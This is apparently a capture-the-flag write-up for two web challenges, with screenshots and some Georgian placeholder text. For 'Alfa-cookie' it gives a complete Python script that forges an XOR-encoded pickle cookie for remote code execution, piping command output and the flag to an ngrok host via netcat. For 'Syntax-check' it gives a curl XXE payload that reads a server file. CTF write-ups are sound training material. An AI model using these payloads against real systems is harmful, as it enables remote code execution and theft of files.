

As we see in the screenshot above, it worked and I got the flag.

1. Alfa-cookie

The exercise page contains a link to a site that has a dashboard that we can't access:



We use burp suite and notice that the site sets two cookies when accessed, auth_cookie and key:



Then we open cmd and write:

Python3

from pwn import xor

bytes.fromhex(აქ ვწერთ რაც წერია auth cookieში ჩასმული ბრჭყალებში’ ‘)

key = ‘აქ ვწერთ keyს’

xor(_, key)



The last string contains several readable words and is, in fact, a serialized object using the pickle library:

import pickle

pickle.loads(აქ ჩავწერთ ზემოთ მიღებულ სტრინგს)



Then we close cmd and open new one and type: ngrok tcp 6666



Then we set netcat: nc -lvnp 6666



We don’t close this cmd. We open notepad, write this code and save this note with the name solver.py:

import requests

import pickle

from pwn import *

url = "http://35.198.93.134:30049/dashboard"

class RCE:

def __reduce__(self):

6

cmd = ('ls -lah | nc 2.tcp.ngrok.io 17855')

return os.system, (cmd,)

payload = pickle.dumps(RCE(), protocol=2)

print(payload)

key = len(payload) * "A"

auth_cookie = xor(payload, key).hex()

r = requests.get(url, cookies={"key": key, "auth_cookie": auth_cookie})

Then we open new cmd not closing the old one and write: python3 solver.py



Now we go back to previous cmd and check netcat session:



Now we need to update the solver.py to get flag. We delete previous code and write:

import requests

import pickle

from pwn import *

url = "http://35.198.93.134:30049/dashboard"

class RCE:

def __reduce__(self):

7

cmd = ('cat flag | nc 2.tcp.ngrok.io 17855')

return os.system, (cmd,)

payload = pickle.dumps(RCE(), protocol=2)

print(payload)

key = len(payload) * "A"

auth_cookie = xor(payload, key).hex()

r = requests.get(url, cookies={"key": key, "auth_cookie": auth_cookie})

Then we again type: python3 solver.py



We again check the netcat session:



Here we see the flag.

1. Syntax-check

When we access the SYNTAX-CHECK challenge, we'll be given a Parse button.



Click the Parse button to go. The page displays the message "Empty string provided as input.". We realized through parameters and errors that the “input” of the error means “php://input”.



We know where the flag is, it is in /var/www/html/flag, We can get that file with help of xml. We write in the cmd:

curl -X ‘GET’ –data-binary ‘<?xml version=”1.0” encoding=”ISO-8859-1”?>

<!DOCTYPE foo [

<!ELEMENT foo ANY>

<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/flag">

]>

<foo>

&xxe;

</foo> აქ ვწერთ ზემოთა ლინკს



This is our flag, we just have to convert base64 to utf-8:



This is it, we found the flag.